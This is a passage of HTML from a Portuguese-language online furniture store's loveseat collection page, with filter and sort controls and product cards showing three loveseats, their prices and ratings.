                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Em estoque (32)</span>
                                  <span class="visually-hidden">Em estoque (32 produtos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Fora de estoque (15)</span>
                                  <span class="visually-hidden">Fora de estoque (15 produtos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/pt/collections/loveseats" class="mobile-facets__clear underlined-link">Limpar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24961365508393__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Preço</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--24961365508393__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Preço
                          </button><p class="mobile-facets__info">
                            O maior preço é $2,813.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Preço-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="2813.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Preço-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Preço-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="2813.00"
                                  max="2813.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Preço-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/pt/collections/loveseats" class="mobile-facets__clear underlined-link">Limpar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Em destaque
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Mais vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Ordem alfabética, A–Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Ordem alfabética, Z–A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Preço, ordem crescente
                            </option><option
                              value="price-descending"
                              
                            >
                              Preço, ordem decrescente
                            </option><option
                              value="created-ascending"
                              
                            >
                              Data, mais antiga primeiro
                            </option><option
                              value="created-descending"
                              
                            >
                              Data, mais recente primeiro
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/pt/collections/loveseats" class="mobile-facets__clear underlined-link">Remover tudo</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/pt/collections/loveseats" class="active-facets__button-remove underlined-link">
        <span>Remover tudo</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">38 produtos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24961365508393__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/EEI-1179-CIT.jpg?v=1572115314&width=165 165w,//emfurn.com/cdn/shop/products/EEI-1179-CIT.jpg?v=1572115314&width=360 360w,//emfurn.com/cdn/shop/products/EEI-1179-CIT.jpg?v=1572115314&width=533 533w,//emfurn.com/cdn/shop/products/EEI-1179-CIT.jpg?v=1572115314&width=720 720w,//emfurn.com/cdn/shop/products/EEI-1179-CIT.jpg?v=1572115314&width=940 940w,//emfurn.com/cdn/shop/products/EEI-1179-CIT.jpg?v=1572115314&width=1066 1066w,//emfurn.com/cdn/shop/products/EEI-1179-CIT.jpg?v=1572115314 1600w
                "
                src="//emfurn.com/cdn/shop/products/EEI-1179-CIT.jpg?v=1572115314&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Queen Mary Loveseat - living-essentials"
                class="motion-reduce"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid283082441-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/EEI-1179-LAG_2.jpg?v=1572115314&width=165 165w,//emfurn.com/cdn/shop/products/EEI-1179-LAG_2.jpg?v=1572115314&width=360 360w,//emfurn.com/cdn/shop/products/EEI-1179-LAG_2.jpg?v=1572115314&width=533 533w,//emfurn.com/cdn/shop/products/EEI-1179-LAG_2.jpg?v=1572115314&width=720 720w,//emfurn.com/cdn/shop/products/EEI-1179-LAG_2.jpg?v=1572115314&width=940 940w,//emfurn.com/cdn/shop/products/EEI-1179-LAG_2.jpg?v=1572115314&width=1066 1066w,//emfurn.com/cdn/shop/products/EEI-1179-LAG_2.jpg?v=1572115314 1600w
                  "
                  src="//emfurn.com/cdn/shop/products/EEI-1179-LAG_2.jpg?v=1572115314&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/queen-mary-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-283082441"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-283082441 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-283082441"
              >
                Queen Mary Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-283082441"
            
          >
            <a
              href="/pt/products/queen-mary-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-283082441"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-283082441 Badge-template--24961365508393__main-collection-product-grid-283082441"
            >
              Queen Mary Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="283082441" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.8 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.8 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(5)</span>
                <span class="visually-hidden">5
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,640.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,640.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-283082441">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid283082441-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid283082441-submit title-template--24961365508393__main-collection-product-grid-283082441"
                  data-product-url="/pt/products/queen-mary-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-283082441" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Queen Mary Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-283082441"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-283082441" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-4131-DUS_1.jpg?v=1724411477&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_1.jpg?v=1724411477&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_1.jpg?v=1724411477&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_1.jpg?v=1724411477&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_1.jpg?v=1724411477&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_1.jpg?v=1724411477&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_1.jpg?v=1724411477 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-4131-DUS_1.jpg?v=1724411477&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shift Channel Tufted Performance Velvet Loveseat"
                class="motion-reduce"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid9457058709801-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-4131-DUS_2.jpg?v=1724411477&width=165 165w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_2.jpg?v=1724411477&width=360 360w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_2.jpg?v=1724411477&width=533 533w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_2.jpg?v=1724411477&width=720 720w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_2.jpg?v=1724411477&width=940 940w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_2.jpg?v=1724411477&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-4131-DUS_2.jpg?v=1724411477 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-4131-DUS_2.jpg?v=1724411477&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-shift-channel-tufted-performance-velvet-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9457058709801"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9457058709801 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9457058709801"
              >
                Shift Channel Tufted Performance Velvet Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9457058709801"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9457058709801"
            
          >
            <a
              href="/pt/products/lp-shift-channel-tufted-performance-velvet-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9457058709801"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9457058709801 Badge-template--24961365508393__main-collection-product-grid-9457058709801"
            >
              Shift Channel Tufted Performance Velvet Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9457058709801" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(0)</span>
                <span class="visually-hidden">0
                  total de avaliações</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,371.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,371.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9457058709801">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9457058709801-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9457058709801-submit title-template--24961365508393__main-collection-product-grid-9457058709801"
                  data-product-url="/pt/products/lp-shift-channel-tufted-performance-velvet-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9457058709801" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Shift Channel Tufted Performance Velvet Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9457058709801"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9457058709801" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-9457058709801"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-1632-AZU_1_b47281c0-3b89-4ea1-a5cc-ab134b58a915.jpg?v=1724306472&width=165 165w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_1_b47281c0-3b89-4ea1-a5cc-ab134b58a915.jpg?v=1724306472&width=360 360w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_1_b47281c0-3b89-4ea1-a5cc-ab134b58a915.jpg?v=1724306472&width=533 533w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_1_b47281c0-3b89-4ea1-a5cc-ab134b58a915.jpg?v=1724306472&width=720 720w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_1_b47281c0-3b89-4ea1-a5cc-ab134b58a915.jpg?v=1724306472&width=940 940w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_1_b47281c0-3b89-4ea1-a5cc-ab134b58a915.jpg?v=1724306472&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_1_b47281c0-3b89-4ea1-a5cc-ab134b58a915.jpg?v=1724306472 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-1632-AZU_1_b47281c0-3b89-4ea1-a5cc-ab134b58a915.jpg?v=1724306472&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Remark Upholstered Fabric Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid9454884913449-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-1632-AZU_2_ad9e1190-b00f-475c-8c0e-2ab79af4430a.jpg?v=1724306472&width=165 165w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_2_ad9e1190-b00f-475c-8c0e-2ab79af4430a.jpg?v=1724306472&width=360 360w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_2_ad9e1190-b00f-475c-8c0e-2ab79af4430a.jpg?v=1724306472&width=533 533w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_2_ad9e1190-b00f-475c-8c0e-2ab79af4430a.jpg?v=1724306472&width=720 720w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_2_ad9e1190-b00f-475c-8c0e-2ab79af4430a.jpg?v=1724306472&width=940 940w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_2_ad9e1190-b00f-475c-8c0e-2ab79af4430a.jpg?v=1724306472&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-1632-AZU_2_ad9e1190-b00f-475c-8c0e-2ab79af4430a.jpg?v=1724306472 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-1632-AZU_2_ad9e1190-b00f-475c-8c0e-2ab79af4430a.jpg?v=1724306472&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-remark-upholstered-fabric-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454884913449"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454884913449 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454884913449"
              >
                Remark Upholstered Fabric Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9454884913449"
            
          >
            <a
              href="/pt/products/lp-remark-upholstered-fabric-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9454884913449"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9454884913449 Badge-template--24961365508393__main-collection-product-grid-9454884913449"
            >
              Remark Upholstered Fabric Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9454884913449" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">()</span>
                <span class="visually-hidden">
                  total de avaliações</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,189.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,189.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9454884913449">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9454884913449-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9454884913449-submit title-template--24961365508393__main-collection-product-grid-9454884913449"
                  data-product-url="/pt/products/lp-remark-upholstered-fabric-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9454884913449" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Remark Upholstered Fabric Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9454884913449"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
